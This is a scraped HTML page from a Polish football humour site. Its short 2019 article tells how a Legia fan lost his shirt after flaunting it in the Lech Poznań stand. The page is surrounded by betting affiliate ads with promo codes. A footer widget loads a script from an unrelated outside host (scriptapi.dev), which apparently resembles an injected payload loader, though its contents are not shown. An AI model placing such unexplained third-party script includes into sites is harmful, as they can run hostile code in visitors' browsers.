                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-71232" class="post-71232 post type-post status-publish format-standard has-post-thumbnail category-polska-pilka category-polowinki-artykuly category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/polowinki-artykuly/" rel="category tag">Połowinki</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Pochwalił się koszulką Legii na sektorze Lecha. Dość szybko tego pożałował</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-04-25T12:39:01+02:00">25 kwietnia, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polska:</h3>

		<ul>

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114048" class="post-grid">

				<a href="https://zzapolowy.com/podolski-pokazal-szokujace-zdjecia-klubowej-akademii/" title="Lukas Podolski pokazał szokujące zdjęcia klubowej akademii"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/soccer-field-219812_1280-322x212.jpg" alt="stadion darmowe" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/podolski-pokazal-szokujace-zdjecia-klubowej-akademii/" title="Permalink to Lukas Podolski pokazał szokujące zdjęcia klubowej akademii" rel="bookmark">Lukas Podolski pokazał szokujące zdjęcia klubowej akademii</a>
				<span class="date">28 grudnia, 2023</span>


			</li><!-- end #post-114048 -->

			
			<li id="post-114015" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-3-podsumowanie-roku-2023/" title="Quiz z wiedzy o sporcie w 2023 roku"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="Quiz z wiedzy o sporcie w 2023 roku" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-3-podsumowanie-roku-2023/" title="Permalink to Quiz z wiedzy o sporcie w 2023 roku" rel="bookmark">Quiz z wiedzy o sporcie w 2023 roku</a>
				<span class="date">24 grudnia, 2023</span>


			</li><!-- end #post-114015 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://zzapolowy.com/wp-content/uploads/2019/04/os.png" alt="" class="wp-image-71239" width="689" height="397" srcset="https://zzapolowy.com/wp-content/uploads/2019/04/os.png 702w, https://zzapolowy.com/wp-content/uploads/2019/04/os-300x173.png 300w, https://zzapolowy.com/wp-content/uploads/2019/04/os-95x55.png 95w" sizes="(max-width: 689px) 100vw, 689px" /></figure>



<p><strong>Wczorajsze spotkanie Lecha  z Legią na pewno nie było udane dla sympatyków stołecznej drużyny. Wygrana Lechii i strata punktów w Poznaniu sprawiła, że aktualny mistrz Polski ponownie znalazł się na drugiej lokacie w Ekstraklasie. </strong></p>



<p>Oprócz porażki ukochanej drużyny, pewien kibic Legii wracał ze stolicy Wielkopolski z małym ubytkiem.</p>



<p>A zaczęło się dość niewinnie. </p>



<figure class="wp-block-image"><img decoding="async" width="543" height="396" src="https://zzapolowy.com/wp-content/uploads/2019/04/wspieram.png" alt="" class="wp-image-71241" srcset="https://zzapolowy.com/wp-content/uploads/2019/04/wspieram.png 543w, https://zzapolowy.com/wp-content/uploads/2019/04/wspieram-300x219.png 300w, https://zzapolowy.com/wp-content/uploads/2019/04/wspieram-75x55.png 75w" sizes="(max-width: 543px) 100vw, 543px" /></figure>



<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="pl" dir="ltr">Tak się kończy cwaniakowanie. <a href="https://twitter.com/osialdo?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@osialdo</a> wróci dziś do domu bez koszulki. <a href="https://t.co/6QFq80SfRj" target="_blank">pic.twitter.com/6QFq80SfRj</a></p>&mdash; Monika Wantoła (@mwantola) <a href="https://twitter.com/mwantola/status/1121143197005242368?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 24, 2019</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p style="text-align:center"><a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3186" target="_blank" rel="noopener"><strong>Odbierz darmowy zakład 20 zł&nbsp;﻿</strong></a></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->